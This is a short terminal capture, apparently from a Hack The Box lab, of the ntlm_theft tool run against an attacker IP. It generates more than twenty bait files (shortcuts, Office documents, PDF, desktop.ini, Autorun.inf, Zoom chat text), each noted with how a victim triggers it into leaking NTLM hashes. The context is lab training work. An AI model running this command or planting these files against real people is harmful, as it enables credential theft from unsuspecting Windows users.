 ┌──(root㉿cyborg)-[~/tools/ntlm_theft]
└─# python3 ntlm_theft.py --generate all --server 10.10.14.67 --filename htb
Created: htb/htb.scf (BROWSE TO FOLDER)
Created: htb/htb-(url).url (BROWSE TO FOLDER)
Created: htb/htb-(icon).url (BROWSE TO FOLDER)
Created: htb/htb.lnk (BROWSE TO FOLDER)
Created: htb/htb.rtf (OPEN)
Created: htb/htb-(stylesheet).xml (OPEN)
Created: htb/htb-(fulldocx).xml (OPEN)
Created: htb/htb.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: htb/htb-(includepicture).docx (OPEN)
Created: htb/htb-(remotetemplate).docx (OPEN)
Created: htb/htb-(frameset).docx (OPEN)
Created: htb/htb-(externalcell).xlsx (OPEN)
Created: htb/htb.wax (OPEN)
Created: htb/htb.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: htb/htb.asx (OPEN)
Created: htb/htb.jnlp (OPEN)
Created: htb/htb.application (DOWNLOAD AND OPEN)
Created: htb/htb.pdf (OPEN AND ALLOW)
Created: htb/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: htb/Autorun.inf (BROWSE TO FOLDER)
Created: htb/desktop.ini (BROWSE TO FOLDER)
Generation Complete.